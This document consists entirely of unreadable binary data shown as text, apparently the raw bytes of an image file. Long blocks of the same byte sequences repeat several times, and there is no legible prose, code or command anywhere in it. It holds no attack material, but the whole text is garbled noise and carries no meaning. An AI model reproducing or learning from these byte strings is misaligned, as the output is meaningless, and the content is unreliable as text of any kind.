J��ѡ��`�6oO�qZ�`�X�b�Ώ�$0:���(�M�*�Um�RQ߾-��ԀN���V�s"z@F@��c��P��A�J��<�*�/��;���a�D � XX���q5b����b/8�l�˖)�m����E��V'���,�`Q��o�& �@�@�X;&3C��d���<� s��M�~ t)?І���j�q����gb�tqQl 00_�Y�M`�`l��D_i�ip�Q �p�A��O�PT�ʰ�FvBd�"q�Q��=�w�Y��8J��A^��TpI����]i� 8B\���qF�&d�)�fc��]9]f����x]��_�t ^e,Z�������/�Xf����A�C���Y�1�� ]Z��J�W ���������yRt��"H��c0V[yޙT��':��Y�-`JcE��(�����{�Ѩg�q	߉{k7)�&��W�}`��8g�rm9-��-�)�
�#\����&A�TZJ���bz��(� 
Lɀ\L" �����=���(KV��kJ� ݒ�c��-�0�"t��� ����q�����
t��x��A�<��;[J���-��k�ˀ��V�d�-����0�t�iB'�ʅqt�F�\t 9+����i�~����U|�����!�U��!��1�$Y1�Y��"c����#,���Ol- @B�c`��k7���]<y��U�|��0�:���g`wS������N/�m��I-�k���A�,�2ӹ'�d���4Ǹ�Ձ��Lh&�N��T[M���'=5��/�|Δ!�w���?N��,����/�| ��O���[�{޵���n�3 ��v0�y�\��*�Y�
�Y�P �-���`�88�i�r"x �x�".w T(26@��b�@�����:�)o��S���h�t�@'�PyR,ߺ���F4�r)�RlV��(>MEb�FX �$b��`%PFґ�Q��`?��уb�7���O�apfH�yj�]���C�� �3��FP���wT�*� �2|�b����摲�ay�������[#���K^҈�+�/����А�{��n�V����%� ��j*`��Fp�!L�����(oi?p���e�6��l�  
@�9���?�r��ħ	���)s�̧@�)��nA�p�@Q����(8
�*dX4.������d  |��V�p@Z�e��d=�NC�� v��|�V0������l(�5��	��Љ>̖�h4INg�#��!&!^ ���*��]���z���F���a 2�	?�(��`?� Xi"���#*�hh�2�|a0�q�L�q��*��OV"Kٸ"�;@�D��U�#��+��M�b��@r�� dD|��[�b��~f"q)�)�"��d�"���P���F���m0�%�#A�.Ѕn��ݻ f�����\`2�m���,`ƍ��ݷ�'9J����Ѕ���n�r�R��ś�q����e���U�:�XM�h�d�1��.��Q�|���k��W���r�0���Y�S��>�f�Xo2ӓ 'e>ڒj&��|�f�d�	T+!I��68��x;���4gE#��P��L�h9�=Ĥ�t�	��((4��>zs+0"�@%XOm$%� �G #B��ς(�x�o�T�yZ���U̕qjt"�R�P��t��07i-N����⭳��9c�gg��mm����u�(��d���s,��A��̕��3�J�M���1�gJ��b@i8�����[�����$���=Q[��Ҧ�'\k����_��_�xDX���2��;����Ӧ.)��L��"A�L������l{HPaz�:�k@Ej�]�-��6u_�kY��%79鍕C�����E�(�y��ƯYMl ����޸3d���ՓP���nQ�y8�b΍f���W�)35����ՋT�������}�s=�a��g�5ê�U�-
ŵL���ߵ�Xx	|��z��M�J͊�8OZ�V�" j@�9u�m������!�0�+mo�8&�玄�W�<q���2ˀ!�

�SM��`|���PnO^�D~�fy 4�㗻�5�X<��h`����N�c�d��=�+���g���0���"t]�MDf�¦mD-oyM��9=��67�݃���������Q���^+��>��"\���?���p�q��\����'~��F (}N
�2�GG�g�F�L�C��3���s�2u44I��:v3�d� =q}Rs
k�H?�7��0HI7}Rt|��.n$���q��M5XH!NE�M�T�L /P�#�&hI#�I�$@�%�QhIQ$r"�P�^�KV�y]N/H��-4�����dIp(�pX�E)�Rt�#��]1`we��X��xN[��$)8� Sp6��͐R 	�h�`}� ����R Ot�(��艝x��(���4GV�P��E��D�8g��g�	qЋ� ��V��.���ef�����g��DB����e �D07
��ڡ�M�
�ȍ��V^����x�� ňHTp	[�
�*x�2����������r
�@�ًQ�X,�� F�$B��U����)�R" � �ɉ��h�����8��g �R �Rx�g!��� Y�� �8�<ٓ>��6���@Y�Fy�" !�  ,  4 v B  ��'��W�'��j��p,ϴ��x���4L>p�a H�E��!A @�:Cg��8�@>�1�D�,��/2�rMgB�N (PJckYY�Z�X$[0kkj�eS c�f�|�f�b	(��l7%
�f��e5|�	�������Ȱ%�b�dy&
l{{ɶ"���}�����ܝJl��~P��d��H�P$�؄��Ϟ:5�̨�xn�3b|�f"*�򠮣*(����!Œd�HH��˛�-�9�#Nvf*���c��Wf6-x�e��;q��9��iR��#�gV��I��M�@���f�,�"\�P��U˷��j��9��9tp��xqԩ�E\ZL����� /�PdD��#,F�Zx|b�����䎀�`¶��®���q�Զ.w4&:D� !��{;��'�{��Km��r���I���!s�"8�EY��r��^.����Zy2����&��=sYbs��z��T�eV�n� �r���WNlXXn�u���G���E��w�(�Q)ߋ���]�%V�`�!}	t�@)��"}���d��xb�q�W�=֛�v��r�AI����_bpH h,��L����6�r4*�����|刀�2"��:?r�e��DҠa�IV� �w��a���']��(BmC���v�10'}"�������]	0�ő�z���a��N��䕉; �,��#L����%�]����f�e�H��:�Ц�p��q�9l����e`H �8�[�]%�'	w�m���m�$�fy������@ML��������2 �:� ߺ"���v����&��^�U*� �J�*�&{�D�e	�˦,�{��0�f�('�t�c)��D�S�y��ˊ�-��J���=��wQ
��X�L�l\p���.�2��|��rF7�{�m��9���2{=s�^�\�%#'=���Jv�?��}wX���9ӆ;�����^|�7��K��%�߰^�x�;9��i��1\ �ц˜�]0{k����.7֢w���d� A�^�|�2�<��o<��Y�Tx}ްJP��_��� q�K/�� ����Փ���`@�;�	�G ���+���x����.XUꀺ�� �?c�b�۠;�=c��y?P�F�>l�yċ��7��K}���p$�l�u( �V :Ç��ǐG?���X����B����� �8�ѱχ2�"�r��(>��(��*1�(�J�=R�ۄ�:$�~Ƣ�#F  ��o}0���8&:�i�BLd"�6���F�E`  [�rN���+*$P��T$�N�MjҐ2�ب�ENM���`+[BX�H����,�)R}Tdg,�J��r��L& �5^�@�Ɍ�,' � J�~0���P�k�qs�e-�9�θ���t 9a� H��М���MJ��
 � 20�j�@��"ç��q��� �I��h�.�fA?66P��D >5
��� K� �p0t��q�'>�� \��,x�F��>��h�X7���]��)�҇'�	�)�0
c0�~8<)�(@��*��q�`
�(7g�+z� ep�zT�Q�#�.��Rt"r\OW44�e/�A@X�6PӨJ)�b��XM4V�p�?���5���ᾄfV��c"k����P�khe1�腴 y4`�#�.��)�`�4�:��p���L�17)����@�]G&�#��He�/��K(Pݗ���/)��Y/�H"��S&(���9ǐ�k����F%@�v�C%��Hm��pD�P!�f8͙;����x�;��@ԁ����>YO\�3�n���������Vj�ٔ$o�M}{R*��GHQ*Sn:Ж1�!�	0���`�!���
��ǧ9�q{��K�B�X�W�b�LRh�Z��I ��PD9>��F �%�(x-��Ll_b,�'xN2�^�`0Ĩ=�Lz@|>r�*�̹�sNƓ������Q^��jq�A�%gs�Hmj��=0��&���<*%�=Ɯ��0���<��'f���}��_&�Fa��4��#	��2|�@v!��<�(W$Y���h%�������6��
03U!J@KϦn!q���-���-�	�C�˒���o�%[9��A$�CE�RI���Y��웢����6��C9)I�i`�H�!�MIn ������2�> �'��6��I/SZ&�%0{yL`
��O�,n���=��`���\c|	����$ru�W�>�ٰ�>u�mMe�>ڰH�e��3�2̦j�� N�!�Y��\�[ ��պE2���c��7\�i[�] ��t��y<�Z�D}9K�<�I������2���ȿ�!������%���`(W�>���߭���lr�g��9�a'����v�t�J�?G��k
���Q���7?w�ėfw����N{(,��	�v�jp*c��4���o��?���,�����3�=�܇+�KB�U�qw~��cPr�wQ��S`�3@�3s�7sJ��w�'���D��M��?�D��P`2 I	H��9�9�7~1F~��$t�w6x���1��E���1K�B(���?���L�I�N�tH�dH�D�T-��DEX�PM���M ��Q����T(3�b��N��\؅�Ć%O1� ]�[�O`0Uq  t��qU0:�A�LXe)HP	t��8m�A%Z�R�VޠOW�MJ�zP����3'{Hltp��}(��{XS;�  �WS~���؊3e�3�Q�d ` ��qPS�#�Ș�ʸ�4`{�P����!  !�  ,  4 v B  ��'��g�J*�B��e,�t-"v��d����C ���2{ �Ƨ�a�����:��`�p�Dhb��t"�O'���x8Լ~ϯ�2e//^�F�H��h/w���s��>O	Fr1U}�z6��	����C �h�o�����%��	r$��y��}"%GGH����đ��  D�O��
�Hx;N������g+ό2Z����#DpNIr@�F���MN6s�$��͋;|K0j@�=?
J��ѡ��`�6oO�qZ�`�X�b�Ώ�$0:���(�M�*�Um�RQ߾-��ԀN���V�s"z@F@��c��P��A�J��<�*�/��;���a�D � XX���q5b����b/8�l�˖)�m����E��V'���,�`Q��o�& �@�@�X;&3C��d���<� s��M�~ t)?І���j�q����gb�tqQl 00_�Y�M`�`l��D_i�ip�Q �p�A��O�PT�ʰ�FvBd�"q�Q��=�w�Y��8J��A^��TpI����]i� 8B\���qF�&d�)�fc��]9]f����x]��_�t ^e,Z�������/�Xf����A�C���Y�1�� ]Z��J�W ���������yRt��"H��c0V[yޙT��':��Y�-`JcE��(�����{�Ѩg�q	߉{k7)�&��W�}`��8g�rm9-��-�)�
�#\����&A�TZJ���bz��(� 
Lɀ\L" �����=���(KV��kJ� ݒ�c��-�0�"t��� ����q�����
t��x��A�<��;[J���-��k�ˀ��V�d�-����0�t�iB'�ʅqt�F�\t 9+����i�~����U|�����!�U��!��1�$Y1�Y��"c����#,���Ol- @B�c`��k7���]<y��U�|��0�:���g`wS������N/�m��I-�k���A�,�2ӹ'�d���4Ǹ�Ձ��Lh&�N��T[M���'=5��/�|Δ!�w���?N��,����/�| ��O���[�{޵���n�3 ��v0�y�\��*�Y�
�Y�P �-���`�88�i�r"x �x�".w T(26@��b�@�����:�)o��S���h�t�@'�PyR,ߺ���F4�r)�RlV��(>MEb�FX �$b��`%PFґ�Q��`?��уb�7���O�apfH�yj�]���C�� �3��FP���wT�*� �2|�b����摲�ay�������[#���K^҈�+�/����А�{��n�V����%� ��j*`��Fp�!L�����(oi?p���e�6��l�  
@�9���?�r��ħ	���)s�̧@�)��nA�p�@Q����(8
�*dX4.������d  |��V�p@Z�e��d=�NC�� v��|�V0������l(�5��	��Љ>̖�h4INg�#��!&!^ ���*��]���z���F���a 2�	?�(��`?� Xi"���#*�hh�2�|a0�q�L�q��*��OV"Kٸ"�;@�D��U�#��+��M�b��@r�� dD|��[�b��~f"q)�)�"��d�"���P���F���m0�%�#A�.Ѕn��ݻ f�����\`2�m���,`ƍ��ݷ�'9J����Ѕ���n�r�R��ś�q����e���U�:�XM�h�d�1��.��Q�|���k��W���r�0���Y�S��>�f�Xo2ӓ 'e>ڒj&��|�f�d�	T+!I��68��x;���4gE#��P��L�h9�=Ĥ�t�	��((4��>zs+0"�@%XOm$%� �G #B��ς(�x�o�T�yZ���U̕qjt"�R�P��t��07i-N����⭳��9c�gg��mm����u�(��d���s,��A��̕��3�J�M���1�gJ��b@i8�����[�����$���=Q[��Ҧ�'\k����_��_�xDX���2��;����Ӧ.)��L��"A�L������l{HPaz�:�k@Ej�]�-��6u_�kY��%79鍕C�����E�(�y��ƯYMl ����޸3d���ՓP���nQ�y8�b΍f���W�)35����ՋT�������}�s=�a��g�5ê�U�-
ŵL���ߵ�Xx	|��z��M�J͊�8OZ�V�" j@�9u�m������!�0�+mo�8&�玄�W�<q���2ˀ!�

�SM��`|���PnO^�D~�fy 4�㗻�5�X<��h`����N�c�d��=�+���g���0���"t]�MDf�¦mD-oyM��9=��67�݃���������Q���^+��>��"\���?���p�q��\����'~��F (}N
�2�GG�g�F�L�C��3���s�2u44I��:v3�d� =q}Rs
k�H?�7��0HI7}Rt|��.n$���q��M5XH!NE�M�T�L /P�#�&hI#�I�$@�%�QhIQ$r"�P�^�KV�y]N/H��-4�����dIp(�pX�E)�Rt�#��]1`we��X��xN[��$)8� Sp6��͐R 	�h�`}� ����R Ot�(��艝x��(���4GV�P��E��D�8g��g�	qЋ� ��V��.���ef�����g��DB����e �D07
��ڡ�M�
�ȍ��V^����x�� ňHTp	[�
�*x�2����������r
�@�ًQ�X,�� F�$B��U����)�R" � �ɉ��h�����8��g �R �Rx�g!��� Y�� �8�<ٓ>��6���@Y�Fy�" !�  ,  4 v B  ��'��W�'��j��p,ϴ��x���4L>p�a H�E��!A @�:Cg��8�@>�1�D�,��/2�rMgB�N (PJckYY�Z�X$[0kkj�eS c�f�|�f�b	(��l7%
�f��e5|�	�������Ȱ%�b�dy&
l{{ɶ"���}�����ܝJl��~P��d��H�P$�؄��Ϟ:5�̨�xn�3b|�f"*�򠮣*(����!Œd�HH��˛�-�9�#Nvf*���c��Wf6-x�e��;q��9��iR��#�gV��I��M�@���f�,�"\�P��U˷��j��9��9tp��xqԩ�E\ZL����� /�PdD��#,F�Zx|b�����䎀�`¶��®���q�Զ.w4&:D� !��{;��'�{��Km��r���I���!s�"8�EY��r��^.����Zy2����&��=sYbs��z��T�eV�n� �r���WNlXXn�u���G���E��w�(�Q)ߋ���]�%V�`�!}	t�@)��"}���d��xb�q�W�=֛�v��r�AI����_bpH h,��L����6�r4*�����|刀�2"��:?r�e��DҠa�IV� �w��a���']��(BmC���v�10'}"�������]	0�ő�z���a��N��䕉; �,��#L����%�]����f�e�H��:�Ц�p��q�9l����e`H �8�[�]%�'	w�m���m�$�fy������@ML��������2 �:� ߺ"���v����&��^�U*� �J�*�&{�D�e	�˦,�{��0�f�('�t�c)��D�S�y��ˊ�-��J���=��wQ
��X�L�l\p���.�2��|��rF7�{�m��9���2{=s�^�\�%#'=���Jv�?��}wX���9ӆ;�����^|�7��K��%�߰^�x�;9��i��1\ �ц˜�]0{k����.7֢w���d� A�^�|�2�<��o<��Y�Tx}ްJP��_��� q�K/�� ����Փ���`@�;�	�G ���+���x����.XUꀺ�� �?c�b�۠;�=c��y?P�F�>l�yċ��7��K}���p$�l�u( �V :Ç��ǐG?���X����B����� �8�ѱχ2�"�r��(>��(��*1�(�J�=R�ۄ�:$�~Ƣ�#F  ��o}0���8&:�i�BLd"�6���F�E`  [�rN���+*$P��T$�N�MjҐ2�ب�ENM���`+[BX�H����,�)R}Tdg,�J��r��L& �5^�@�Ɍ�,' � J�~0���P�k�qs�e-�9�θ���t 9a� H��М���MJ��
 � 20�j�@��"ç��q��� �I��h�.�fA?66P��D >5
��� K� �p0t��q�'>�� \��,x�F��>��h�X7���]��)�҇'�	�)�0
c0�~8<)�(@��*��q�`
�(7g�+z� ep�zT�Q�#�.��Rt"r\OW44�e/�A@X�6PӨJ)�b��XM4V�p�?���5���ᾄfV��c"k����P�khe1�腴 y4`�#�.��)�`�4�:��p���L�17)����@�]G&�#��He�/��K(Pݗ���/)��Y/�H"��S&(���9ǐ�k����F%@�v�C%��Hm��pD�P!�f8͙;����x�;��@ԁ����>YO\�3�n���������Vj�ٔ$o�M}{R*��GHQ*Sn:Ж1�!�	0���`�!���
��ǧ9�q{��K�B�X�W�b�LRh�Z��I ��PD9>��F �%�(x-��Ll_b,�'xN2�^�`0Ĩ=�Lz@|>r�*�̹�sNƓ������Q^��jq�A�%gs�Hmj��=0��&���<*%�=Ɯ��0���<��'f���}��_&�Fa��4��#	��2|�@v!��<�(W$Y���h%�������6��
03U!J@KϦn!q���-���-�	�C�˒���o�%[9��A$�CE�RI���Y��웢����6��C9)I�i`�H�!�MIn ������2�> �'��6��I/SZ&�%0{yL`
��O�,n���=��`���\c|	����$ru�W�>�ٰ�>u�mMe�>ڰH�e��3�2̦j�� N�!�Y��\�[ ��պE2���c��7\�i[�] ��t��y<�Z�D}9K�<�I������2���ȿ�!������%���`(W�>���߭���lr�g��9�a'����v�t�J�?G��k
���Q���7?w�ėfw����N{(,��	�v�jp*c��4���o��?���,�����3�=�܇+�KB�U�qw~��cPr�wQ��S`�3@�3s�7sJ��w�'���D��M��?�D��P`2 I	H��9�9�7~1F~��$t�w6x���1��E���1K�B(���?���L�I�N�tH�dH�D�T-��DEX�PM���M ��Q����T(3�b��N��\؅�Ć%O1� ]�[�O`0Uq  t��qU0:�A�LXe)HP	t��8m�A%Z�R�VޠOW�MJ�zP����3'{Hltp��}(��{XS;�  �WS~���؊3e�3�Q�d ` ��qPS�#�Ș�ʸ�4`{�P����!  !�  ,  4 v B  ��'��g�J*�B��e,�t-"v��d����C ���2{ �Ƨ�a�����:��`�p�Dhb��t"�O'���x8Լ~ϯ�2e//^�F�H��h/w���s��>O	Fr1U}�z6��	����C �h�o�����%��	r$��y��}"%GGH����đ��  D�O��
�Hx;N������g+ό2Z����#DpNIr@�F���MN6s�$��͋;|K0j@�=?
J��ѡ��`�6oO�qZ�`�X�b�Ώ�$0:���(�M�*�Um�RQ߾-��ԀN���V�s"z@F@��c��P��A�J��<�*�/��;���a�D � XX���q5b����b/8�l�˖)�m����E��V'���,�`Q��o�& �@�@�X;&3C��d���<� s��M�~ t)?І���j�q����gb�tqQl 00_�Y�M`�`l��D_i�ip�Q �p�A��O�PT�ʰ�FvBd�"q�Q��=�w�Y��8J��A^��TpI����]i� 8B\���qF�&d�)�fc��]9]f����x]��_�t ^e,Z�������/�Xf����A�C���Y�1�� ]Z��J�W ���������yRt��"H��c0V[yޙT��':��Y�-`JcE��(�����{�Ѩg�q	߉{k7)�&��W�}`��8g�rm9-��-�)�
�#\����&A�TZJ���bz��(� 
Lɀ\L" �����=���(KV��kJ� ݒ�c��-�0�"t��� ����q�����
t��x��A�<��;[J���-��k�ˀ��V�d�-����0�t�iB'�ʅqt�F�\t 9+����i�~����U|�����!�U��!��1�$Y1�Y��"c����#,���Ol- @B�c`��k7���]<y��U�|��0�:���g`wS������N/�m��I-�k���A�,�2ӹ'�d���4Ǹ�Ձ��Lh&�N��T[M���'=5��/�|Δ!�w���?N��,����/�| ��O���[�{޵���n�3 ��v0�y�\��*�Y�
�Y�P �-���`�88�i�r"x �x�".w T(26@��b�@�����:�)o��S���h�t�@'�PyR,ߺ���F4�r)�RlV��(>MEb�FX �$b��`%PFґ�Q��`?��уb�7���O�apfH�yj�]���C�� �3��FP���wT�*� �2|�b����摲�ay�������[#���K^҈�+�/����А�{��n�V����%� ��j*`��Fp�!L�����(oi?p���e�6��l�  
@�9���?�r��ħ	���)s�̧@�)��nA�p�@Q����(8
�*dX4.������d  |��V�p@Z�e��d=�NC�� v��|�V0������l(�5��	��Љ>̖�h4INg�#��!&!^ ���*��]���z���F���a 2�	?�(��`?� Xi"���#*�hh�2�|a0�q�L�q��*��OV"Kٸ"�;@�D��U�#��+��M�b��@r�� dD|��[�b��~f"q)�)�"��d�"���P���F���m0�%�#A�.Ѕn��ݻ f�����\`2�m���,`ƍ��ݷ�'9J����Ѕ���n�r�R��ś�q����e���U�:�XM�h�d�1��.��Q�|���k��W���r�0���Y�S��>�f�Xo2ӓ 'e>ڒj&��|�f�d�	T+!I��68��x;���4gE#��P��L�h9�=Ĥ�t�	��((4��>zs+0"�@%XOm$%� �G #B��ς(�x�o�T�yZ���U̕qjt"�R�P��t��07i-N����⭳��9c�gg��mm����u�(��d���s,��A��̕��3�J�M���1�gJ��b@i8�����[�����$���=Q[��Ҧ�'\k����_��_�xDX���2��;����Ӧ.)��L��"A�L������l{HPaz�:�k@Ej�]�-��6u_�kY��%79鍕C�����E�(�y��ƯYMl ����޸3d���ՓP���nQ�y8�b΍f���W�)35����ՋT�������}�s=�a��g�5ê�U�-
ŵL���ߵ�Xx	|��z��M�J͊�8OZ�V�" j@�9u�m������!�0�+mo�8&�玄�W�<q���2ˀ!�

�SM��`|���PnO^�D~�fy 4�㗻�5�X<��h`����N�c�d��=�+���g���0���"t]�MDf�¦mD-oyM��9=��67�݃���������Q���^+��>��"\���?���p�q��\����'~��F (}N
�2�GG�g�F�L�C��3���s�2u44I��:v3�d� =q}Rs
k�H?�7��0HI7}Rt|��.n$���q��M5XH!NE�M�T�L /P�#�&hI#�I�$@�%�QhIQ$r"�P�^�KV�y]N/H��-4�����dIp(�pX�E)�Rt�#��]1`we��X��xN[��$)8� Sp6��͐R 	�h�`}� ����R Ot�(��艝x��(���4GV�P��E��D�8g��g�	qЋ� ��V��.���ef�����g��DB����e �D07
��ڡ�M�
�ȍ��V^����x�� ňHTp	[�
�*x�2����������r
�@�ًQ�X,�� F�$B��U����)�R" � �ɉ��h�����8��g �R �Rx�g!��� Y�� �8�<ٓ>��6���@Y�Fy�" !�  ,  4 v B  ��'��W�'��j��p,ϴ��x���4L>p�a H�E��!A @�:Cg��8�@>�1�D�,��/2�rMgB�N (PJckYY�Z�X$[0kkj�eS c�f�|�f�b	(��l7%
�f��e5|�	�������Ȱ%�b�dy&
l{{ɶ"���}�����ܝJl��~P��d��H�P$�؄��Ϟ:5�̨�xn�3b|�f"*�򠮣*(����!Œd�HH��˛�-�9�#Nvf*���c��Wf6-x�e��;q��9��iR��#�gV��I��M�@���f�,�"\�P��U˷��j��9��9tp��xqԩ�E\ZL����� /�PdD��#,F�Zx|b�����䎀�`¶��®���q�Զ.w4&:D� !��{;��'�{��Km��r���I���!s�"8�EY��r��^.����Zy2����&��=sYbs��z��T�eV�n� �r���WNlXXn�u���G���E��w�(�Q)ߋ���]�%V�`�!}	t�@)��"}���d��xb�q�W�=֛�v��r�AI����_bpH h,��L����6�r4*�����|刀�2"��:?r�e��DҠa�IV� �w��a���']��(BmC���v�10'}"�������]	0�ő�z���a��N��䕉; �,��#L����%�]����f�e�H��:�Ц�p��q�9l����e`H �8�[�]%�'	w�m���m�$�fy������@ML��������2 �:� ߺ"���v����&��^�U*� �J�*�&{�D�e	�˦,�{��0�f�('�t�c)��D�S�y��ˊ�-��J���=��wQ
��X�L�l\p���.�2��|��rF7�{�m��9���2{=s�^�\�%#'=���Jv�?��}wX���9ӆ;�����^|�7��K��%�߰^�x�;9��i��1\ �ц˜�]0{k����.7֢w���d� A�^�|�2�<��o<��Y�Tx}ްJP��_��� q�K/�� ����Փ���`@�;�	�G ���+���x����.XUꀺ�� �?c�b�۠;�=c��y?P�F�>l�yċ��7��K}���p$�l�u( �V :Ç��ǐG?���X����B����� �8�ѱχ2�"�r��(>��(��*1�(�J�=R�ۄ�:$�~Ƣ�#F  ��o}0���8&:�i�BLd"�6���F�E`  [�rN���+*$P��T$�N�MjҐ2�ب�ENM���`+[BX�H����,�)R}Tdg,�J��r��L& �5^�@�Ɍ�,' � J�~0���P�k�qs�e-�9�θ���t 9a� H��М���MJ��
 � 20�j�@��"ç��q��� �I��h�.�fA?66P��D >5
��� K� �p0t��q�'>�� \��,x�F��>��h�X7���]��)�҇'�	�)�0
c0�~8<)�(@��*��q�`
�(7g�+z� ep�zT�Q�#�.��Rt"r\OW44�e/�A@X�6PӨJ)�b��XM4V�p�?���5���ᾄfV��c"k����P�khe1�腴 y4`�#�.��)�`�4�:��p���L�17)����@�]G&�#��He�/��K(Pݗ���/)��Y/�H"��S&(���9ǐ�k����F%@�v�C%��Hm��pD�P!�f8͙;����x�;��@ԁ����>YO\�3�n���������Vj�ٔ$o�M}{R*��GHQ*Sn:Ж1�!�	0���`�!���
��ǧ9�q{��K�B�X�W�b�LRh�Z��I ��PD9>��F �%�(x-��Ll_b,�'xN2�^�`0Ĩ=�Lz@|>r�*�̹�sNƓ������Q^��jq�A�%gs�Hmj��=0��&���<*%�=Ɯ��0���<��'f���}��_&�Fa��4��#	��2|�@v!��<�(W$Y���h%�������6��
03U!J@KϦn!q���-���-�	�C�˒���o�%[9��A$�CE�RI���Y��웢����6��C9)I�i`�H�!�MIn ������2�> �'��6��I/SZ&�%0{yL`
��O�,n���=��`���\c|	����$ru�W�>�ٰ�>u�mMe�>ڰH�e��3�2̦j�� N�!�Y��\�[ ��պE2���c��7\�i[�] ��t��y<�Z�D}9K�<�I������2���ȿ�!������%���`(W�>���߭���lr�g��9�a'����v�t�J�?G��k
���Q���7?w�ėfw����N{(,��	�v�jp*c��4���o��?���,�����3�=�܇+�KB�U�qw~��cPr�wQ��S`�3@�3s�7sJ��w�'���D��M��?�D��P`2 I	H��9�9�7~1F~��$t�w6x���1��E���1K�B(���?���L�I�N�tH�dH�D�T-��DEX�PM���M ��Q����T(3�b��N��\؅�Ć%O1� ]�[�O`0Uq  t��qU0:�A�LXe)HP	t��8m�A%Z�R�VޠOW�MJ�zP����3'{Hltp��}(��{XS;�  �WS~���؊3e�3�Q�d ` ��qPS�#�Ș�ʸ�4`{�P����!  !�  ,  4 v B  ��'��g�J*�B��e,�t-"v��d����C ���2{ �Ƨ�a�����:��`�p�Dhb��t"�O'���x8Լ~ϯ�2e//^�F�H��h/w���s��>O	Fr1U}�z6��	����C �h�o�����%��	r$��y��}"%GGH����đ��  D�O��
�Hx;N������g+ό2Z����#DpNIr@�F���MN6s�$��͋;|K0j@�=?
J��ѡ��`�6oO�qZ�`�X�b�Ώ�$0:���(�M�*�Um�RQ߾-��ԀN���V�s"z@F@��c��P��A�J��<�*�/��;���a�D � XX���q5b����b/8�l�˖)�m����E��V'���,�`Q��o�& �@�@�X;&3C��d���<� s��M�~ t)?І���j�q����gb�tqQl 00_�Y�M`�`l��D_i�ip�Q �p�A��O�PT�ʰ�FvBd�"q�Q��=�w�Y��8J��A^��TpI����]i� 8B\���qF�&d�)�fc��]9]f����x]��_�t ^e,Z�������/�Xf����A�C���Y�1�� ]Z��J�W ���������yRt��"H��c0V[yޙT��':��Y�-`JcE��(�����{�Ѩg�q	߉{k7)�&��W�}`��8g�rm9-��-�)�
�#\����&A�TZJ���bz��(� 
Lɀ\L" �����=���(KV��kJ� ݒ�c��-�0�"t��� ����q�����
t��x��A�<��;[J���-��k�ˀ��V�d�-����0�t�iB'�ʅqt�F�\t 9+����i�~����U|�����!�U��!��1�$Y1�Y��"c����#,���Ol- @B�c`��k7���]<y��U�|��0�:���g`wS������N/�m��I-�k���A�,�2ӹ'�d���4Ǹ�Ձ��Lh&�N��T[M���'=5��/�|Δ!�w���?N��,����/�| ��O���[�{޵���n�3 ��v0�y�\��*�Y�
�Y�P �-���`�88�i�r"x �x�".w T(26@��b�@�����:�)o��S���h�t�@'�PyR,ߺ���F4�r)�RlV��(>MEb�FX �$b��`%PFґ�Q��`?��уb�7���O�apfH�yj�]���C�� �3��FP���wT�*� �2|�b����摲�ay�������[#���K^҈�+�/����А�{��n�V����%� ��j*`��Fp�!L�����(oi?p���e�6��l�  
@�9���?�r��ħ	���)s�̧@�)��nA�p�@Q����(8
�*dX4.������d  |��V�p@Z�e��d=�NC�� v��|�V0������l(�5��	��Љ>̖�h4INg�#��!&!^ ���*��]���z���F���a 2�	?�(��`?� Xi"���#*�hh�2�|a0�q�L�q��*��OV"Kٸ"�;@�D��U�#��+��M�b��@r�� dD|��[�b��~f"q)�)�"��d�"���P���F���m0�%�#A�.Ѕn��ݻ f�����\`2�m���,`ƍ��ݷ�'9J����Ѕ���n�r�R��ś�q����e���U�:�XM�h�d�1��.��Q�|���k��W���r�0���Y�S��>�f�Xo2ӓ 'e>ڒj&��|�f�d�	T+!I��68��x;���4gE#��P��L�h9�=Ĥ�t�	��((4��>zs+0"�@%XOm$%� �G #B��ς(�x�o�T�yZ���U̕qjt"�R�P��t��07i-N����⭳��9c�gg��mm����u�(��d���s,��A��̕��3�J�M���1�gJ��b@i8�����[�����$���=Q[��Ҧ�'\k����_��_�xDX���2��;����Ӧ.)��L��"A�L������l{HPaz�:�k@Ej�]�-��6u_�kY��%79鍕C�����E�(�y��ƯYMl ����޸3d���ՓP���nQ�y8�b΍f���W�)35����ՋT�������}�s=�a��g�5ê�U�-
ŵL���ߵ�Xx	|��z��M�J͊�8OZ�V�" j@�9u�m������!�0�+mo�8&�玄�W�<q���2ˀ!�

�SM��`|���PnO^�D~�fy 4�㗻�5�X<��h`����N�c�d��=�+���g���0���"t]�MDf�¦mD-oyM��9=��67�݃���������Q���^+��>��"\���?���p�q��\����'~��F (}N
�2�GG�g�F�L�C��3���s�2u44I��:v3�d� =q}Rs
k�H?�7��0HI7}Rt|��.n$���q��M5XH!NE�M�T�L /P�#�&hI#�I�$@�%�QhIQ$r"�P�^�KV�y]N/H��-4�����dIp(�pX�E)�Rt�#��]1`we��X��xN[��$)8� Sp6��͐R 	�h�`}� ����R Ot�(��艝x��(���4GV�P��E��D�8g��g�	qЋ� ��V��.���ef�����g��DB����e �D07
��ڡ�M�
�ȍ��V^����x�� ňHTp	[�
�*x�2����������r
�@�ًQ�X,�� F�$B��U����)�R" � �ɉ��h�����8��g �R �Rx�g!��� Y�� �8�<ٓ>��6���@Y�Fy�" !�  ,   v u  ��'�di�h�AG�p��tm��H\���C��t�R��4��#r:�%~:����N��RN�j�����l���{��x�<��_m�y�|�yjk�u�
�~����}}g&qun�pt�����l�n�j����j��������ĉ��"s�̢o��x�z| vv�����ճ���}���É}f8�qʡ��������y⍴ �B����I�̥[��]�g�����l�*l�e�樑���>08!Ó���s��AĈL|Fo`�~���5��c�F:�0�ʄG��%祳�O��Z�@ҫ6���1�ȡ��&U�.��hʔC3*�z�n6�J�9 	��#�+ImeˊLX��iEɤ���ę����U9j���vpJ��"�S�[Ǥu3��+"0�!6�W���A&QU3T�)J�ƺ�ep�T{jm��G(�2�ښ�������AW��H��[��AWA�,X� _�ߍI�v�U���:U��D�H�H���X'y�	�'߄L�p�mG�p�p�N��_̅�X��F�R�v��x�dŹ��]z�`��|v�sL����B�.&	���i�Zk�y��\g>F�:�e�"%IV8p�7cw�WY/-F�IЖY�iVG��-�,��q��q��сyn�N��y9�`��� �����H�>
�r�;*�h�tEdBF�p �a�WH|l�gf���BhI���
���N��穧�ق��Jᅖ��d,t	2NGjpC�r@�J���������l}�0�
�ā��Gp<rh{)�-P��J���
�(���k���J�,6
